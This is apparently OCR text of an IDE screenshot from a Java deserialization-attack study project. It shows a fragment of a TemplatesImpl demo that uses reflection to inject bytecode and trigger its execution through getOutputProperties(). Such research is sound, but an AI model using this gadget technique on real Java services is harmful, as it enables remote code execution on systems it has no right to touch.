 DemoCommonCollections – DemoTemplatesImpl.java
src.zip com sun org apache xalan internal xsltc trax TemplatesImpl DemoTemplatesImpl (1)
Project
Project
DemoTemplatesImpl.java TemplatesImpl.java ClassLoader.java Gadgets.java ClassFiles.java instance.java jdk7u21.java jdk7u21_mine.java DynamicPro
DemoCommonCollections /Volumes/Mac_Win/Java/J
.idea
lib
src
main
java
com
DemoBCEL
DemoCommonsCollectionsShiro
DemoDefineClass
DemoFastjson
DemoGadgets7u21
DemoGenerateCC6
DemoJNDI
DemoJolokiaJNDI.JNDIObject
DemoRMI
DemoSerialize
DemoSnakeYaml
DemoTemplatesImpl
DemoHelloWorld
DemoTemplatesImpl
DemoTemplatesImplTransformedMap
DemoXstream
Echo
puyuan
puyuan-eos..idea
URLClassLoad
19 Field _bytecode = clazz.getDeclaredField( name: "_bytecodes");
20 Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
21
22 // 设置属性可访问
23 _name.setAccessible(true);
24 _tfactory.setAccessible(true);
25 _bytecode.setAccessible(true);
26
27 // 设置属性的值
28 _name.set(obj,"reader-9l");
29 _bytecode.set(obj,new byte[][]{code});
30 _tfactory.set(obj,new TransformerFactoryImpl());
31
32 // TemplatesImpl#newTransformer() TemplatesImpl#getTransletInstance() TemplatesImpl#defineTransletClasses() TransletClassLoader
33 // obj.newTransformer();
34
35 // getOutputProperties也能触发，因为里面的代码也是实现了newTransformer()
36 obj.getOutputProperties();
37 }
38 }
39
1 1 195
Database
m Maven
auther: Ske